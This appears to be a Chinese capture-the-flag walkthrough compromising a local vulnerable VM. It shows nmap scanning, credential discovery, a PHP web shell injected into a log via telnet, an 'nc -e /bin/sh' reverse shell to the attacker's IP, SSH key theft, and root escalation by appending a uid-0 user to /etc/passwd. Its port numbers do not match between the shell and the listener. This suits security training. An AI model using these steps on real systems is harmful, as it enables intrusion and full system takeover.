环境搭建







导入靶机



修改网卡

修改靶机和 kali 攻击机网络模式为仅主机模式置于同一张网卡下



靶机:192.168.2.120

kali(攻击机):192.168.2.129

主机扫描

nmap -sP 192.168.2.0/24 -T4



端口扫描

nmap -sV -p- 192.168.2.120

开放了 4 个端口 ftp21 ssh22 http80 10001



访问 80 端口

就只有一个界面





目录扫描

dirsearch -u http://192.168.2.120/ -e* -i 200

毫无所获

漏洞探测

查看网页源代码

发现用户密码 username:logs password:zg]E-b0]+8:(58G



尝试 ssh 连接

ssh logs@192.168.2.120

失败,尝试 ftp 连接





ftp 192.168.2.120



连接成功,输入 ls 查看该目录下的文件

发现一个文件,下载到 kali,查看

get backup_log.php /home/kali/Desktop/1.php



cat 1.php

发现是个日志文件,拼接之前扫到的目录访问





http://192.168.2.120/logs/backup_log.php

获取 shell



在日志文件中写入 一句话木马,需要利用 10001 端口

telnet 192.168.2.120 10001

<?php system($_GET['cmd']);?>

重新访问



拼接 cmd=id 发现可以执行

拼接参数值,写入反弹shell语句



nc -e /bin/sh 192.168.2.129 6666kali监听

nc -lvvp 9999成功反弹 shell

提权



建立交互式shell



python -c 'import pty;pty.spawn("/bin/bash")'读取密钥文件

cd /media/USB_1/Stuff/Keys

ls

cat authorized_keys

cat id_rssa

查看/etc.passwd

cat /etc/passwd



发现存在hbeale用户,尝试用秘钥文件登录

ssh -i id_rsa hbeale@192.168.2.120

成功连接





利用不安全配置/etc/passwd可写进行提权

利用openssl生成密码hash值

openssl passwd 123456

将hash密码拼接 添加到/etc/passwd

$1$41wwboBi$Hh.0DAJGnxQiw5nrlvaDy0



admin:$1$41wwboBi$Hh.0DAJGnxQiw5nrlvaDy0:0:0:root:/root:/bin/bash

echo 'admin:$1$41wwboBi$Hh.0DAJGnxQiw5nrlvaDy0:0:0:root:/root:/bin/bash' >> /etc/passwd

添加 root权限用户成功,切换 root权限用户

su admin

提权成功!

729

729

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?